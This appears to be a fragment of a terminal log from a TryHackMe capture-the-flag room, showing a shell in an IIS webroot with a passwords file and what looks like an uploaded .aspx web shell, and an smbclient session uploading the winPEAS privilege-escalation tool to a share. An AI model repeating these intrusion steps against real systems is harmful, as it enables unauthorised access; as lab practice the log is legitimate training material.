 c:\inetpub\wwwroot\nt4wrksv>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5

 Directory of c:\inetpub\wwwroot\nt4wrksv

05/29/2025  12:34 PM    <DIR>          .
05/29/2025  12:34 PM    <DIR>          ..
07/25/2020  08:15 AM                98 passwords.txt
05/29/2025  12:30 PM             3,415 relevant.aspx
05/29/2025  12:34 PM        10,155,520 winPEASx64.exe
               3 File(s)     10,159,033 bytes
               2 Dir(s)  21,036,130,304 bytes free

c:\inetpub\wwwroot\nt4wrksv>winPEASx64.exe

┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/relevant]
└─$ ll
total 9.8M
drwxrwxr-x 2 d0b0 d0b0 4.0K May 29 15:32 .
drwxrwxr-x 3 d0b0 d0b0 4.0K May 29 14:59 ..
-rw-r--r-- 1 root root 2.4K May 29 10:03 nmap_service_script_scan.txt
-rw-r--r-- 1 d0b0 d0b0   98 May 29 15:21 passwords.txt
-rw-rw-r-- 1 d0b0 d0b0 3.4K May 29 15:29 relevant.aspx
-rw-rw-r-- 1 d0b0 d0b0 3.4K May 29 10:54 sysinfo.txt
-rw-rw-r-- 1 d0b0 d0b0 9.7M May 29 15:32 winPEASx64.exe

┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/relevant]
└─$ smbclient //10.10.100.132/nt4wrksv -U Bob
Password for [WORKGROUP\Bob]:
Try "help" to get a list of possible commands.
smb: \> put winPEASx64.exe
putting file winPEASx64.exe as \winPEASx64.exe (1844.4 kb/s) (average 1844.4 kb/s)
smb: \>